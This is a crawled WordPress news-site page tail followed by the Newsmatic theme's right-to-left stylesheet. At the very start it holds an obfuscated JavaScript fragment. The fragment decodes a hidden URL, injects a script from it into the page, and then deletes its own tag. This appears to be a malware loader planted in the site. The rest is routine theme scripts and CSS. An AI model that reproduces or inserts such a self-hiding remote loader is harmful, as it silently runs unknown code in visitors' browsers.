_0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script type="module" src="https://www.alwan-news.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"4c80d2b72e","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ba93544a9781dfc',t:'MTc2Nzg0OTIzMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18
body_size: 8887
content:
/*!
Theme Name: Newsmatic
Theme URI: https://blazethemes.com/theme/newsmatic-free/
Author: BlazeThemes
Author URI: https://blazethemes.com/
Description: Newsmatic is complete solution for your news website with full Elementor compatibility. By integrating the News Kit Elementor Addons plugin on your site, you can now customize any part of the theme with the Elementor page builder. It is fast, features rich, customizer-based, and multipurpose free news theme. It is multilingual compatibility, gutenberg compatibility, elementor compatibility and can be integrated easily with newsletter/form plugins. This theme is schema ready, which makes it a favourite for search engines. Newsmatic Theme does not collect any kind of personal data restricted under GDPR, so you can sleep without any worry by using our theme on your website. Developed by dedicated developers, it has user friendly and easy to use advanced control fields like select2, react color picker, image selector, typography field and many more inside the theme. Check out our pre-build demos here: https://blazethemes.com/theme/newsmatic-free. Check out news elementor addons: https://wordpress.org/plugins/news-kit-elementor-addons/
Version: 1.3.18
Tested up to: 6.0
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: newsmatic
Tags: news, blog, entertainment, one-column, two-columns, grid-layout, block-styles, left-sidebar, right-sidebar, custom-header, flexible-header, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, sticky-post, rtl-language-support, footer-widgets, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Newsmatic is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;

	background-color: red;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 3em 1.5em 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-right: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-trendy"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-trendy"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-right: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: right;
	position: absolute;
	top: 100%;
	right: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	right: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	right: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	right: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 48.1em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
		flex-wrap: wrap;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 1.5em;
}

/** Headers **/
body.rtl .site-header.layout--default .social-icons-wrap {
	text-align: right;
}

body.rtl .post-meta > span {
	display: inline-block;
	padding-left: 5px;
}

body.rtl .site-header.layout--default .search-form-wrap {
	left: 0;
	right: auto;
}

@media (min-width: 48.1em){
	body.rtl .main-navigation ul.menu li.menu-item-has-children > a:after {
	    margin-right: 8px;
	    margin-left: 0px;
	}

	body.rtl .main-navigation ul.menu ul {
		right: -999em;
		left: auto;
	}

	body.rtl .main-navigation ul.menu ul.sub-menu {
		text-align: left;
	}
}

body.rtl a.view-all-button {
	right: initial;
    left: 20px;
}

body.rtl .news-filter-post-wrap a.view-all-button,
body.rtl .news-carousel a.view-all-button {
	left: 2px;
}

body.rtl .news-grid figure.post-thumb-wrap .post-categories {
	padding-right: 0;
	right: 10px;
}

body.rtl #theme-content .row .secondary-sidebar {
	margin-left: 0;
	padding: 0;
	margin-right: 20px;
}

body.rtl.post-layout--one #theme-content .primary-content {
	margin-right: 0px;
}

body.rtl.post-layout--one #theme-content .primary-content article figure {
	margin: 0;
	margin-left: 25px;
}

body.rtl .post-meta span.author_name:before,
body.rtl .post-meta a.author_name:before {
	padding-left: 7px;
}

body.rtl .post-meta span.post-date:before,
body.rtl .post-meta span.post-comment:before,
body.rtl .read-time:before
 {
	padding-left: 4px;
	float: right;
}

body.rtl .page-numbers i {
	transform: rotate(180deg);
}

body.rtl.post-layout--one #theme-content .primary-content article figure .post-categories {
	margin: 0;
	padding-left: 0;
	padding-right: 0px;
}

body.rtl.post-layout--one #theme-content .primary-content article figure .post-categories li{
	margin: 0;
	margin-left: 5px;
}

body.rtl h2.newsmatic-block-title span sub, 
body.rtl h2.newsmatic-widget-title span sub {
	display: inline-block;
}

body.rtl .news-carousel .slick-dots {
	text-align: left;
	left: 10px;
	right: auto;
}

body.rtl h2.newsmatic-block-title span:before, 
body.rtl h2.newsmatic-widget-title span:before {
	right: 0;
	border-left: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	border-right: 0;
}

body.rtl .news-grid figure.post-thumb-wrap .post-categories li {
	margin-right: 0px;
	margin-left: 5px;
}

body.rtl .news-list-post-wrap.column--two .list-item {
	padding: 0 10px 20px;
}

@media (max-width: 940px) {
	body.rtl .news-list-post-wrap.column--two .list-item {
		padding-left: 0;
	}
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap {
	margin-right: 0px;
	margin-left: 25px;
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories {
	padding: 0;
	right: 10px;
	align-items: flex-start;
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories li {
	margin-right: 0px;
	margin-left: 5px;
}

body.rtl .layout--two .news-list-post-wrap .list-item figure.post-thumb-wrap,
body.rtl .layout--three .news-list-post-wrap .list-item figure.post-thumb-wrap {
	margin-right: 25px;
	margin-left: 0px;
}

@media (max-width: 610px) {
	body.rtl .layout--two .news-list-post-wrap .list-item figure.post-thumb-wrap {
		margin-right: 0;
	}
}

body.rtl .news-filter .filter-tab-wrapper {
	text-align: left;
}

body.rtl .news-filter .post-categories {
	padding-right: 5px;
	right: 5px;
}

body.rtl .news-filter .post-categories li{
	margin-right: 0;
	margin-left: 5px;
}

body.rtl .widget_newsmatic_posts_list_widget .post-item .post-content-wrap {
	padding-right: 15px;
	padding-left: 0;
}

body.rtl .widget-tabs-content .post-element {
	margin-left: 0;
	margin-right: 15px;
}

body.rtl .widget_newsmatic_popular_posts_widget .newsmatic_vertical_slider .popular-posts-wrap .slick-arrow.slick-prev,
body.rtl .newsmatic-widget-carousel-posts.newsmatic_vertical_slider .slick-arrow.slick-prev {
	right: auto;
	left: 0px;
}

body.rtl .widget_newsmatic_popular_posts_widget .newsmatic_vertical_slider .popular-posts-wrap .slick-arrow.slick-next,
body.rtl .newsmatic-widget-carousel-posts.newsmatic_vertical_slider .slick-arrow.slick-next{
	right: auto;
	left: 45px;
}

body.rtl .popular-posts-wrap .slick-track article .post-element {
	padding-left: 0;
	padding-right: 15px;
}

body.rtl .widget .opinion-title{
	text-align: right;
}

body.rtl .opinion-meta {
	float: right;
}

body.rtl .opinion-meta i{
	float: left;
}

body.rtl body.single #theme-content .primary-content .single-related-posts-wrap article .post-title {
	text-align: right;
}

body.rtl .single-related-posts-wrap {
	text-align: right;
}

body.rtl .single-related-posts-section-wrap h2.newsmatic-block-title {
	text-align:right;

}

body.rtl .single-related-posts-section-wrap h2.newsmatic-block-title span:before {
	right: 0;
	border-left: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	border-right: 0;
	left: auto;
}

body.rtl .leftc-rights-section .secondary-sidebar {
	margin-left: 0;
	margin-right: 20px;
}

@media (max-width: 769px) {
	body.rtl .menu_txt {
		padding-left: 0;
		padding-right: 8px;
	}
}

body.rtl .popular-posts-wrap .slick-prev {
	right: auto;
	left: 50px;
}
body.rtl .popular-posts-wrap .slick-next {
	left: 10px;
	right: auto;
}

body.rtl .newsmatic-widget-carousel-posts.newsmatic_horizontal_slider .slick-arrow.slick-prev {
	left: 0;
	right: auto;
}

body.rtl .newsmatic-widget-carousel-posts.newsmatic_horizontal_slider .slick-arrow.slick-next {
	left: 40px;
	right: auto;
}

body.rtl #theme-content .primary-content .news-list-wrap article figure .post-categories {
	padding-right: 0px;
}

body.rtl.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories li{
	margin-right: 0;
